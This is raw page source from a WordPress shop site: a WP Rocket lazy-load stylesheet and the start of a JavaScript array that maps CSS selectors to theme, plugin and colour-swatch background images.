<style id="wpr-lazyload-bg-nostyle">:root{--wpr-bg-1553a03e-b44b-41bb-9d4f-b4bc850fb7dd: url('../../../../../../../plugins/instagram-feed/img/sbi-sprite.png');}:root{--wpr-bg-26fb16e9-f4bf-4502-8cf1-1226fec62a90: url('../../../../../../../plugins/instagram-feed/img/sbi-sprite.png');}:root{--wpr-bg-00c31b1b-8524-4bb9-bfc0-46dc59b001b0: url('../../../../../../../../plugins/yith-woocommerce-wishlist/assets/images/jquery.selectBox-arrow.gif');}:root{--wpr-bg-e3d128c4-8ab5-4cff-8add-5ea734fbeeb7: url('../../../../../../../../plugins/woocommerce/assets/images/icons/loader.svg');}:root{--wpr-bg-de37cd1a-84d8-4a7f-8d63-d8d6c9f59e50: url('../../../../../../../../plugins/yith-woocommerce-wishlist/assets/images/jquery.selectBox-arrow.png');}:root{--wpr-bg-f6a7590f-be6c-4a1d-9e99-d87d35633691: url('../../../../../../../../plugins/yith-woocommerce-wishlist/assets/images/jquery.selectBox-arrow.png');}:root{--wpr-bg-e32d30ad-cdc3-4ab1-b91c-f70019cac02a: url('../../../../../../../../../themes/grosso/styles/owl-carousel2-dist/assets/owl.video.play.png');}:root{--wpr-bg-0d4b2d12-32c6-45a9-92ce-02f9ea6d6e36: url('../../../../../../../../../themes/grosso/styles/owl-carousel2-dist/assets/images/ui-bg_highlight-soft_100_eeeeee_1x100.png');}:root{--wpr-bg-9852dc55-5e60-4e76-9fc3-67082b80d5f3: url('../../../../../../../../../themes/grosso/styles/owl-carousel2-dist/assets/images/ui-bg_gloss-wave_35_f6a828_500x100.png');}:root{--wpr-bg-c7f9dc51-9463-4b97-980e-b8510a6e4315: url('../../../../../../../../../themes/grosso/styles/owl-carousel2-dist/assets/images/ui-bg_glass_100_f6f6f6_1x400.png');}:root{--wpr-bg-01752a3c-b6d1-4a19-b210-55b9edb981f2: url('../../../../../../../../../themes/grosso/styles/owl-carousel2-dist/assets/images/ui-bg_glass_100_fdf5ce_1x400.png');}:root{--wpr-bg-f7f39909-22b5-423b-84ee-edddfdbf8ef2: url('../../../../../../../../../themes/grosso/styles/owl-carousel2-dist/assets/images/ui-bg_glass_65_ffffff_1x400.png');}:root{--wpr-bg-44fd6e74-3359-4f0b-8940-b41530a25a4e: url('../../../../../../../../../themes/grosso/styles/owl-carousel2-dist/assets/images/ui-bg_highlight-soft_75_ffe45c_1x100.png');}:root{--wpr-bg-45c3f6a4-a36f-421a-aef4-11a8c252fe80: url('../../../../../../../../../themes/grosso/styles/owl-carousel2-dist/assets/images/ui-bg_diagonals-thick_18_b81900_40x40.png');}:root{--wpr-bg-81eb1451-ab18-4435-95bb-9d0974dee3bc: url('../../../../../../../../../themes/grosso/styles/owl-carousel2-dist/assets/images/ui-bg_diagonals-thick_20_666666_40x40.png');}:root{--wpr-bg-8cf71310-aa1f-45f1-97ac-bef457e77e96: url('../../../../../../../../../themes/grosso/styles/owl-carousel2-dist/assets/images/ui-bg_flat_10_000000_40x100.png');}:root{--wpr-bg-84dfa245-ce49-49b8-a726-4c800783d47a: url('../../../../../../../../../themes/grosso/styles/owl-carousel2-dist/assets/images/ui-icons_222222_256x240.png');}:root{--wpr-bg-d6ec70d0-9c38-44b0-99ab-dcc14e744df9: url('../../../../../../../../../themes/grosso/styles/owl-carousel2-dist/assets/images/ui-icons_222222_256x240.png');}:root{--wpr-bg-123a6af7-a33d-4e4e-bc2f-c2ecbafedc0e: url('../../../../../../../../../themes/grosso/styles/owl-carousel2-dist/assets/images/ui-icons_ffffff_256x240.png');}:root{--wpr-bg-67e343f8-5b93-45c4-b844-29627544c3bd: url('../../../../../../../../../themes/grosso/styles/owl-carousel2-dist/assets/images/ui-icons_ef8c08_256x240.png');}:root{--wpr-bg-fd221c9e-4237-42c7-9c51-82ba57a009d8: url('../../../../../../../../../themes/grosso/styles/owl-carousel2-dist/assets/images/ui-icons_ef8c08_256x240.png');}:root{--wpr-bg-af141b4c-60f5-4763-9db0-f43e3d3dbaad: url('../../../../../../../../../themes/grosso/styles/owl-carousel2-dist/assets/images/ui-icons_ef8c08_256x240.png');}:root{--wpr-bg-46fde88c-bec9-43f8-8db8-0fe71e00f417: url('../../../../../../../../../themes/grosso/styles/owl-carousel2-dist/assets/images/ui-icons_228ef1_256x240.png');}:root{--wpr-bg-e30b2e37-b322-4812-928b-385e4e7a42bf: url('../../../../../../../../../themes/grosso/styles/owl-carousel2-dist/assets/images/ui-icons_ffd27a_256x240.png');}:root{--wpr-bg-4723789b-9a89-45a6-96d1-4a053e6f71bc: url('../../../../../../../../../plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png');}:root{--wpr-bg-b41f7a8d-3845-4add-896c-6b5284ffd6db: url('../../../../../../../../../../plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png');}:root{--wpr-bg-b4c7e324-2365-4a14-b67d-0aa412963746: url('../../../../../../../../../../plugins/woocommerce/assets/css/photoswipe/default-skin/preloader.gif');}:root{--wpr-bg-fee201f8-0609-42bf-ad86-9b715e6b83be: url('../../../../../../../../../../plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.svg');}:root{--wpr-bg-742f5f87-685c-44bc-8073-39711906c3e1: url('../../../../../../../plugins/if-menu/assets/icon-visibility.svg');}:root{--wpr-bg-80e4b82b-0c41-400b-b218-7c46b20f6f5b: url('../../../../../../../../plugins/woocommerce-gateway-stripe/assets/images/credit-card.svg');}:root{--wpr-bg-a8014f35-8916-48ca-acac-e0fb1e29eb1b: url('../../../../../../../../plugins/woocommerce-gateway-stripe/assets/images/visa.svg');}:root{--wpr-bg-7e7427a2-fe0e-4872-bb95-73bc9d11e2dd: url('../../../../../../../../plugins/woocommerce-gateway-stripe/assets/images/amex.svg');}:root{--wpr-bg-333b3985-04ed-44be-8315-3b6736cd84f5: url('../../../../../../../../plugins/woocommerce-gateway-stripe/assets/images/diners.svg');}:root{--wpr-bg-b1eb4747-337d-47a7-bb93-3ddbfe3c4375: url('../../../../../../../../plugins/woocommerce-gateway-stripe/assets/images/discover.svg');}:root{--wpr-bg-95be60d1-8392-41b4-8c73-253f9eefc566: url('../../../../../../../../plugins/woocommerce-gateway-stripe/assets/images/jcb.svg');}:root{--wpr-bg-b0ba2806-3f08-4b01-8d60-792c42d9f245: url('../../../../../../../../plugins/woocommerce-gateway-stripe/assets/images/maestro.svg');}:root{--wpr-bg-0dbe4c12-b7ae-4c59-9984-c788a9f26cfb: url('../../../../../../../../plugins/woocommerce-gateway-stripe/assets/images/mastercard.svg');}:root{--wpr-bg-1d449036-84bb-461b-820e-bad5c562d1c6: url('https://www.gstatic.com/instantbuy/svg/light_gpay.svg');}:root{--wpr-bg-4d44aba5-6b10-459a-aa48-7e3839bb3fc4: url('https://www.gstatic.com/instantbuy/svg/dark_gpay.svg');}:root{--wpr-bg-e4cc89cd-2ce5-4c31-88cb-96c95581ebdf: url('../../../../../../themes/grosso/image/select_arrow.png');}:root{--wpr-bg-3e99fb2f-e8e9-4d1c-9472-ddae4294a4ba: url('../../../../../../themes/grosso/image/select_arrow2.png');}:root{--wpr-bg-b182e821-41be-4fb2-8ed5-9621477f03b1: url('../../../../../../themes/grosso/image/related-arrow.png');}:root{--wpr-bg-48b42ab3-ae1e-4345-a978-8370e74230bc: url('../../../../../../themes/grosso/image/stars_bo_grey.png');}:root{--wpr-bg-99122742-168e-43af-aa50-63bde5ca8be8: url('../../../../../../themes/grosso/image/stars_bo_gold.png');}:root{--wpr-bg-dd56dea3-b18a-426d-b9cd-ab52b2d2d89e: url('../../../../../../themes/grosso/image/plus.png');}:root{--wpr-bg-f5c327ed-4b88-45d2-aa97-ad7210351646: url('../../../../../../themes/grosso/image/plus.png');}:root{--wpr-bg-9fb7053e-1f06-4b2d-b683-79a136b04f97: url('../../../../../../themes/grosso/image/stars_bo_gold.png');}:root{--wpr-bg-4599d06c-d0f9-4cd4-91fa-efa7c925fe8d: url('../../../../../../themes/grosso/image/loading.gif');}:root{--wpr-bg-65f46b85-1426-4caf-a482-fc51da37e71d: url('../../../../../../themes/grosso/image/loading3.gif');}:root{--wpr-bg-f85d02da-a14b-496c-9bcd-37fcddda8cf1: url('../../../../../../themes/grosso/image/404.jpg');}:root{--wpr-bg-9b13f301-da44-4737-ba4c-f3705f4aa0d5: url('../../../../../../themes/grosso/image/search-no-results.jpg');}:root{--wpr-bg-4f07e33f-6c84-4a1a-9c33-c84258b7cfd5: url('../../../../../../themes/grosso/image/cards.png');}:root{--wpr-bg-3ac7c774-d443-45c3-a8c9-2f7d4dff06b3: url('https://www.tacklerlondon.com/wp-content/themes/grosso-child/images/swatchwhite.jpg');}:root{--wpr-bg-5b93a077-e131-4a1d-81aa-8b4df365f149: url('https://www.tacklerlondon.com/wp-content/themes/grosso-child/images/swatchlightgrey.jpg');}:root{--wpr-bg-4afe4348-4706-477a-808c-13b1d6ff945e: url('https://www.tacklerlondon.com/wp-content/themes/grosso-child/images/swatchdarkgrey.jpg');}:root{--wpr-bg-a892cd30-f0a2-46ca-8342-3a50dbc230c0: url('https://www.tacklerlondon.com/wp-content/themes/grosso-child/images/swatchneutral.jpg');}:root{--wpr-bg-2672ae5e-090d-4cd5-aad9-dd2bf1bb01f9: url('https://www.tacklerlondon.com/wp-content/themes/grosso-child/images/swatchcream.jpg');}:root{--wpr-bg-3469d9a0-3935-43a7-b702-d9c550c94afd: url('https://www.tacklerlondon.com/wp-content/themes/grosso-child/images/swatchyellow.jpg');}:root{--wpr-bg-e7ccf1b0-c98d-4f7f-866c-117ef81f7d55: url('https://www.tacklerlondon.com/wp-content/themes/grosso-child/images/swatchorange.jpg');}:root{--wpr-bg-2d1dc025-1954-46d8-90a9-35f6a0c5cce3: url('https://www.tacklerlondon.com/wp-content/themes/grosso-child/images/swatchred.jpg');}:root{--wpr-bg-760eeead-cac9-422c-86a8-7b8228104dcc: url('https://www.tacklerlondon.com/wp-content/themes/grosso-child/images/swatchbrown.jpg');}:root{--wpr-bg-d365bb2b-c144-486a-b402-29d1ddc5472f: url('https://www.tacklerlondon.com/wp-content/themes/grosso-child/images/swatchgreen.jpg');}:root{--wpr-bg-631cf909-c6f2-42a1-85f1-233bf0dfbe7f: url('https://www.tacklerlondon.com/wp-content/themes/grosso-child/images/swatchpink.jpg');}:root{--wpr-bg-527cb224-d9cf-4ebd-be0a-66a7c324434e: url('https://www.tacklerlondon.com/wp-content/themes/grosso-child/images/swatchpurple.jpg');}:root{--wpr-bg-17829d76-45b1-4f28-a9a2-e8553ebff7d3: url('https://www.tacklerlondon.com/wp-content/themes/grosso-child/images/swatchblue.jpg');}:root{--wpr-bg-e2201c9b-1b60-4e1b-b3cb-ed260081e34b: url('https://www.tacklerlondon.com/wp-content/themes/grosso-child/images/swatchblack.jpg');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".sbi_lb-loader span","style":":root{--wpr-bg-1553a03e-b44b-41bb-9d4f-b4bc850fb7dd: url('..\/..\/..\/..\/..\/..\/..\/plugins\/instagram-feed\/img\/sbi-sprite.png');}","hash":"1553a03e-b44b-41bb-9d4f-b4bc850fb7dd"},{"selector":".sbi_lb-nav span","style":":root{--wpr-bg-26fb16e9-f4bf-4502-8cf1-1226fec62a90: url('..\/..\/..\/..\/..\/..\/..\/plugins\/instagram-feed\/img\/sbi-sprite.png');}","hash":"26fb16e9-f4bf-4502-8cf1-1226fec62a90"},{"selector":".selectBox-dropdown .selectBox-arrow","style":":root{--wpr-bg-00c31b1b-8524-4bb9-bfc0-46dc59b001b0: url('..\/..\/..\/..\/..\/..\/..\/..\/plugins\/yith-woocommerce-wishlist\/assets\/images\/jquery.selectBox-arrow.gif');}","hash":"00c31b1b-8524-4bb9-bfc0-46dc59b001b0"},{"selector":"div.pp_woocommerce .pp_loaderIcon","style":":root{--wpr-bg-e3d128c4-8ab5-4cff-8add-5ea734fbeeb7: url('..\/..\/..\/..\/..\/..\/..\/..\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"e3d128c4-8ab5-4cff-8add-5ea734fbeeb7"},{"selector":".selectBox-dropdown .selectBox-arrow","style":":root{--wpr-bg-de37cd1a-84d8-4a7f-8d63-d8d6c9f59e50: url('..\/..\/..\/..\/..\/..\/..\/..\/plugins\/yith-woocommerce-wishlist\/assets\/images\/jquery.selectBox-arrow.png');}","hash":"de37cd1a-84d8-4a7f-8d63-d8d6c9f59e50"},{"selector":".selectBox-dropdown.selectBox-menuShowing .selectBox-arrow","style":":root{--wpr-bg-f6a7590f-be6c-4a1d-9e99-d87d35633691: url('..\/..\/..\/..\/..\/..\/..\/..\/plugins\/yith-woocommerce-wishlist\/assets\/images\/jquery.selectBox-arrow.png');}","hash":"f6a7590f-be6c-4a1d-9e99-d87d35633691"},{"selector":".owl-carousel .owl-video-play-icon","style":":root{--wpr-bg-e32d30ad-cdc3-4ab1-b91c-f70019cac02a: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/themes\/grosso\/styles\/owl-carousel2-dist\/assets\/owl.video.play.png');}","hash":"e32d30ad-cdc3-4ab1-b91c-f70019cac02a"},{"selector":".ui-widget-content","style":":root{--wpr-bg-0d4b2d12-32c6-45a9-92ce-02f9ea6d6e36: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/themes\/grosso\/styles\/owl-carousel2-dist\/assets\/images\/ui-bg_highlight-soft_100_eeeeee_1x100.png');}","hash":"0d4b2d12-32c6-45a9-92ce-02f9ea6d6e36"},{"selector":".ui-widget-header","style":":root{--wpr-bg-9852dc55-5e60-4e76-9fc3-67082b80d5f3: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/themes\/grosso\/styles\/owl-carousel2-dist\/assets\/images\/ui-bg_gloss-wave_35_f6a828_500x100.png');}","hash":"9852dc55-5e60-4e76-9fc3-67082b80d5f3"},{"selector":".ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default","style":":root{--wpr-bg-c7f9dc51-9463-4b97-980e-b8510a6e4315: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/themes\/grosso\/styles\/owl-carousel2-dist\/assets\/images\/ui-bg_glass_100_f6f6f6_1x400.png');}","hash":"c7f9dc51-9463-4b97-980e-b8510a6e4315"},{"selector":".ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus","style":":root{--wpr-bg-01752a3c-b6d1-4a19-b210-55b9edb981f2: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/themes\/grosso\/styles\/owl-carousel2-dist\/assets\/images\/ui-bg_glass_100_fdf5ce_1x400.png');}","hash":"01752a3c-b6d1-4a19-b210-55b9edb981f2"},{"selector":".ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active","style":":root{--wpr-bg-f7f39909-22b5-423b-84ee-edddfdbf8ef2: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/themes\/grosso\/styles\/owl-carousel2-dist\/assets\/images\/ui-bg_glass_65_ffffff_1x400.png');}","hash":"f7f39909-22b5-423b-84ee-edddfdbf8ef2"},{"selector":".ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight","style":":root{--wpr-bg-44fd6e74-3359-4f0b-8940-b41530a25a4e: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/themes\/grosso\/styles\/owl-carousel2-dist\/assets\/images\/ui-bg_highlight-soft_75_ffe45c_1x100.png');}","hash":"44fd6e74-3359-4f0b-8940-b41530a25a4e"},{"selector":".ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error","style":":root{--wpr-bg-45c3f6a4-a36f-421a-aef4-11a8c252fe80: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/themes\/grosso\/styles\/owl-carousel2-dist\/assets\/images\/ui-bg_diagonals-thick_18_b81900_40x40.png');}","hash":"45c3f6a4-a36f-421a-aef4-11a8c252fe80"},{"selector":".ui-widget-overlay","style":":root{--wpr-bg-81eb1451-ab18-4435-95bb-9d0974dee3bc: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/themes\/grosso\/styles\/owl-carousel2-dist\/assets\/images\/ui-bg_diagonals-thick_20_666666_40x40.png');}","hash":"81eb1451-ab18-4435-95bb-9d0974dee3bc"},{"selector":".ui-widget-shadow","style":":root{--wpr-bg-8cf71310-aa1f-45f1-97ac-bef457e77e96: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/themes\/grosso\/styles\/owl-carousel2-dist\/assets\/images\/ui-bg_flat_10_000000_40x100.png');}","hash":"8cf71310-aa1f-45f1-97ac-bef457e77e96"},{"selector":".ui-icon","style":":root{--wpr-bg-84dfa245-ce49-49b8-a726-4c800783d47a: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/themes\/grosso\/styles\/owl-carousel2-dist\/assets\/images\/ui-icons_222222_256x240.png');}","hash":"84dfa245-ce49-49b8-a726-4c800783d47a"},{"selector":".ui-widget-content .ui-icon","style":":root{--wpr-bg-d6ec70d0-9c38-44b0-99ab-dcc14e744df9: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/themes\/grosso\/styles\/owl-carousel2-dist\/assets\/images\/ui-icons_222222_256x240.png');}","hash":"d6ec70d0-9c38-44b0-99ab-dcc14e744df9"},{"selector":".ui-widget-header .ui-icon","style":":root{--wpr-bg-123a6af7-a33d-4e4e-bc2f-c2ecbafedc0e: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/themes\/grosso\/styles\/owl-carousel2-dist\/assets\/images\/ui-icons_ffffff_256x240.png');}","hash":"123a6af7-a33d-4e4e-bc2f-c2ecbafedc0e"},{"selector":".ui-state-default .ui-icon","style":":root{--wpr-bg-67e343f8-5b93-45c4-b844-29627544c3bd: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/themes\/grosso\/styles\/owl-carousel2-dist\/assets\/images\/ui-icons_ef8c08_256x240.png');}","hash":"67e343f8-5b93-45c4-b844-29627544c3bd"},{"selector":".ui-state-hover .ui-icon,.ui-state-focus .ui-icon","style":":root{--wpr-bg-fd221c9e-4237-42c7-9c51-82ba57a009d8: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/themes\/grosso\/styles\/owl-carousel2-dist\/assets\/images\/ui-icons_ef8c08_256x240.png');}","hash":"fd221c9e-4237-42c7-9c51-82ba57a009d8"},{"selector":".ui-state-active .ui-icon","style":":root{--wpr-bg-af141b4c-60f5-4763-9db0-f43e3d3dbaad: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/themes\/grosso\/styles\/owl-carousel2-dist\/assets\/images\/ui-icons_ef8c08_256x240.png');}","hash":"af141b4c-60f5-4763-9db0-f43e3d3dbaad"},{"selector":".ui-state-highlight .ui-icon","style":":root{--wpr-bg-46fde88c-bec9-43f8-8db8-0fe71e00f417: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/themes\/grosso\/styles\/owl-carousel2-dist\/assets\/images\/ui-icons_228ef1_256x240.png');}","hash":"46fde88c-bec9-43f8-8db8-0fe71e00f417"},{"selector":".ui-state-error .ui-icon,.ui-state-error-text .ui-icon","style":":root{--wpr-bg-e30b2e37-b322-4812-928b-385e4e7a42bf: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/themes\/grosso\/styles\/owl-carousel2-dist\/assets\/images\/ui-icons_ffd27a_256x240.png');}","hash":"e30b2e37-b322-4812-928b-385e4e7a42bf"},{"selector":"button.pswp__button","style":":root{--wpr-bg-4723789b-9a89-45a6-96d1-4a053e6f71bc: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png');}","hash":"4723789b-9a89-45a6-96d1-4a053e6f71bc"},{"selector":".pswp__button,\n.pswp__button--arrow--left,\n.pswp__button--arrow--right","style":":root{--wpr-bg-b41f7a8d-3845-4add-896c-6b5284ffd6db: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png');}","hash":"b41f7a8d-3845-4add-896c-6b5284ffd6db"},{"selector":".pswp__preloader--active .pswp__preloader__icn","style":":root{--wpr-bg-b4c7e324-2365-4a14-b67d-0aa412963746: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/preloader.gif');}","hash":"b4c7e324-2365-4a14-b67d-0aa412963746"},{"selector":".pswp--svg .pswp__button,\n  .pswp--svg .pswp__button--arrow--left,\n  .pswp--svg .pswp__button--arrow--right","style":":root{--wpr-bg-fee201f8-0609-42bf-ad86-9b715e6b83be: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.svg');}","hash":"fee201f8-0609-42bf-ad86-9b715e6b83be"},{"selector":".if-menu-peek","style":":root{--wpr-bg-742f5f87-685c-44bc-8073-39711906c3e1: url('..\/..\/..\/..\/..\/..\/..\/plugins\/if-menu\/assets\/icon-visibility.svg');}","hash":"742f5f87-685c-44bc-8073-39711906c3e1"},{"selector":"#add_payment_method #payment ul.payment_methods li .stripe-credit-card-brand,.woocommerce-checkout #payment ul.payment_methods li .stripe-credit-card-brand","style":":root{--wpr-bg-80e4b82b-0c41-400b-b218-7c46b20f6f5b: url('..\/..\/..\/..\/..\/..\/..\/..\/plugins\/woocommerce-gateway-stripe\/assets\/images\/credit-card.svg');}","hash":"80e4b82b-0c41-400b-b218-7c46b20f6f5b"},{"selector":"#add_payment_method #payment ul.payment_methods li .stripe-visa-brand,.woocommerce-checkout #payment ul.payment_methods li .stripe-visa-brand","style":":root{--wpr-bg-a8014f35-8916-48ca-acac-e0fb1e29eb1b: url('..\/..\/..\/..\/..\/..\/..\/..\/plugins\/woocommerce-gateway-stripe\/assets\/images\/visa.svg');}","hash":"a8014f35-8916-48ca-acac-e0fb1e29eb1b"},{"selector":"#add_payment_method #payment ul.payment_methods li .stripe-amex-brand,.woocommerce-checkout #payment ul.payment_methods li .stripe-amex-brand","style":":root{--wpr-bg-7e7427a2-fe0e-4872-bb95-73bc9d11e2dd: url('..\/..\/..\/..\/..\/..\/..\/..\/plugins\/woocommerce-gateway-stripe\/assets\/images\/amex.svg');}","hash":"7e7427a2-fe0e-4872-bb95-73bc9d11e2dd"},{"selector":"#add_payment_method #payment ul.payment_methods li .stripe-diners-brand,.woocommerce-checkout #payment ul.payment_methods li .stripe-diners-brand","style":":root{--wpr-bg-333b3985-04ed-44be-8315-3b6736cd84f5: url('..\/..\/..\/..\/..\/..\/..\/..\/plugins\/woocommerce-gateway-stripe\/assets\/images\/diners.svg');}","hash":"333b3985-04ed-44be-8315-3b6736cd84f5"},{"selector":"#add_payment_method #payment ul.payment_methods li .stripe-discover-brand,.woocommerce-checkout #payment ul.payment_methods li .stripe-discover-brand","style":":root{--wpr-bg-b1eb4747-337d-47a7-bb93-3ddbfe3c4375: url('..\/..\/..\/..\/..\/..\/..\/..\/plugins\/woocommerce-gateway-stripe\/assets\/images\/discover.svg');}","hash":"b1eb4747-337d-47a7-bb93-3ddbfe3c4375"},{"selector":"#add_payment_method #payment ul.payment_methods li .stripe-jcb-brand,.woocommerce-checkout #payment ul.payment_methods li .stripe-jcb-brand","style":":root{--wpr-bg-95be60d1-8392-41b4-8c73-253f9eefc566: url('..\/..\/..\/..\/..\/..\/..\/..\/plugins\/woocommerce-gateway-stripe\/assets\/images\/jcb.svg');}","hash":"95be60d1-8392-41b4-8c73-253f9eefc566"},{"selector":"#add_payment_method #payment ul.payment_methods li .stripe-maestro-brand,.woocommerce-checkout #payment ul.payment_methods li .stripe-maestro-brand","style":":root{--wpr-bg-b0ba2806-3f08-4b01-8d60-792c42d9f245: url('..\/..\/..\/..\/..\/..\/..\/..\/plugins\/woocommerce-gateway-stripe\/assets\/images\/maestro.svg');}","hash":"b0ba2806-3f08-4b01-8d60-792c42d9f245"},{"selector":"#add_payment_method #payment ul.payment_methods li .stripe-mastercard-brand,.woocommerce-checkout #payment ul.payment_methods li .stripe-mastercard-brand","style":":root{--wpr-bg-0dbe4c12-b7ae-4c59-9984-c788a9f26cfb: url('..\/..\/..\/..\/..\/..\/..\/..\/plugins\/woocommerce-gateway-stripe\/assets\/images\/mastercard.svg');}","hash":"0dbe4c12-b7ae-4c59-9984-c788a9f26cfb"},{"selector":".gpay-button.short.light","style":":root{--wpr-bg-1d449036-84bb-461b-820e-bad5c562d1c6: url('https:\/\/www.gstatic.com\/instantbuy\/svg\/light_gpay.svg');}","hash":"1d449036-84bb-461b-820e-bad5c562d1c6"},{"selector":".gpay-button.short.dark","style":":root{--wpr-bg-4d44aba5-6b10-459a-aa48-7e3839bb3fc4: url('https:\/\/www.gstatic.com\/instantbuy\/svg\/dark_gpay.svg');}","hash":"4d44aba5-6b10-459a-aa48-7e3839bb3fc4"},{"selector":".variations_form td.value select","style":":root{--wpr-bg-e4cc89cd-2ce5-4c31-88cb-96c95581ebdf: url('..\/..\/..\/..\/..\/..\/themes\/grosso\/image\/select_arrow.png');}","hash":"e4cc89cd-2ce5-4c31-88cb-96c95581ebdf"},{"selector":".variations_form td.value select","style":":root{--wpr-bg-3e99fb2f-e8e9-4d1c-9472-ddae4294a4ba: url('..\/..\/..\/..\/..\/..\/themes\/grosso\/image\/select_arrow2.png');}","hash":"3e99fb2f-e8e9-4d1c-9472-ddae4294a4ba"},{"selector":".upsells.products h2","style":":root{--wpr-bg-b182e821-41be-4fb2-8ed5-9621477f03b1: url('..\/..\/..\/..\/..\/..\/themes\/grosso\/image\/related-arrow.png');}","hash":"b182e821-41be-4fb2-8ed5-9621477f03b1"},{"selector":".star-rating","style":":root{--wpr-bg-48b42ab3-ae1e-4345-a978-8370e74230bc: url('..\/..\/..\/..\/..\/..\/themes\/grosso\/image\/stars_bo_grey.png');}","hash":"48b42ab3-ae1e-4345-a978-8370e74230bc"},{"selector":".star-rating span","style":":root{--wpr-bg-99122742-168e-43af-aa50-63bde5ca8be8: url('..\/..\/..\/..\/..\/..\/themes\/grosso\/image\/stars_bo_gold.png');}","hash":"99122742-168e-43af-aa50-63bde5ca8be8"},{"selector":".cart-module .cart-heading","style":":root{--wpr-bg-dd56dea3-b18a-426d-b9cd-ab52b2d2d89e: url('..\/..\/..\/..\/..\/..\/themes\/grosso\/image\/plus.png');}","hash":"dd56dea3-b18a-426d-b9cd-ab52b2d2d89e"},{"selector":".cart-module .active","style":":root{--wpr-bg-f5c327ed-4b88-45d2-aa97-ad7210351646: url('..\/..\/..\/..\/..\/..\/themes\/grosso\/image\/plus.png');}","hash":"f5c327ed-4b88-45d2-aa97-ad7210351646"},{"selector":"#reviews .star-rating span","style":":root{--wpr-bg-9fb7053e-1f06-4b2d-b683-79a136b04f97: url('..\/..\/..\/..\/..\/..\/themes\/grosso\/image\/stars_bo_gold.png');}","hash":"9fb7053e-1f06-4b2d-b683-79a136b04f97"},{"selector":".ajax_loading .ajax_loading_inner","style":":root{--wpr-bg-4599d06c-d0f9-4cd4-91fa-efa7c925fe8d: url('..\/..\/..\/..\/..\/..\/themes\/grosso\/image\/loading.gif');}","hash":"4599d06c-d0f9-4cd4-91fa-efa7c925fe8d"},{"selector":"div.prod_hold .image","style":":root{--wpr-bg-65f46b85-1426-4caf-a482-fc51da37e71d: url('..\/..\/..\/..\/..\/..\/themes\/grosso\/image\/loading3.gif');}","hash":"65f46b85-1426-4caf-a482-fc51da37e71d"},{"selector":".error404 .content_holder #searchform,body.search-no-results .content_holder #searchform,body.search-no-results.woocommerce-page #products-wrapper #main p.woocommerce-info","style":":root{--wpr-bg-f85d02da-a14b-496c-9bcd-37fcddda8cf1: url('..\/..\/..\/..\/..\/..\/themes\/grosso\/image\/404.jpg');}","hash":"f85d02da-a14b-496c-9bcd-37fcddda8cf1"},{"selector":"body.search-no-results .content_holder #searchform,body.search-no-results.woocommerce-page #products-wrapper #main p.woocommerce-info","style":":root{--wpr-bg-9b13f301-da44-4737-ba4c-f3705f4aa0d5: url('..\/..\/..\/..\/..\/..\/themes\/grosso\/image\/search-no-results.jpg');}","hash":"9b13f301-da44-4737-ba4c-f3705f4aa0d5"},{"selector":".cards_icon","style":":root{--wpr-bg-4f07e33f-6c84-4a1a-9c33-c84258b7cfd5: url('..\/..\/..\/..\/..\/..\/themes\/grosso\/image\/cards.png');}","hash":"4f07e33f-6c84-4a1a-9c33-c84258b7cfd5"},{"selector":".swatch-white","style":":root{--wpr-bg-3ac7c774-d443-45c3-a8c9-2f7d4dff06b3: url('https:\/\/www.tacklerlondon.com\/wp-content\/themes\/grosso-child\/images\/swatchwhite.jpg');}","hash":"3ac7c774-d443-45c3-a8c9-2f7d4dff06b3"},{"selector":".swatch-light-grey","style":":root{--wpr-bg-5b93a077-e131-4a1d-81aa-8b4df365f149: url('https:\/\/www.tacklerlondon.com\/wp-content\/themes\/grosso-child\/images\/swatchlightgrey.jpg');}","hash":"5b93a077-e131-4a1d-81aa-8b4df365f149"},{"selector":".swatch-dark-grey","style":":root{--wpr-bg-4afe4348-4706-477a-808c-13b1d6ff945e: url('https:\/\/www.tacklerlondon.com\/wp-content\/themes\/grosso-child\/images\/swatchdarkgrey.jpg');}","hash":"4afe4348-4706-477a-808c-13b1d6ff945e"},{"selector":".swatch-neutral","style":":root{--wpr-bg-a892cd30-f0a2-46ca-8342-3a50dbc230c0: url('https:\/\/www.tacklerlondon.com\/wp-content\/themes\/grosso-child\/images\/swatchneutral.jpg');}","hash":"a892cd30-f0a2-46ca-8342-3a50dbc230c0"},{"selector":".swatch-cream","style":":root{--wpr-bg-2672ae5e-090d-4cd5-aad9-dd2bf1bb01f9: 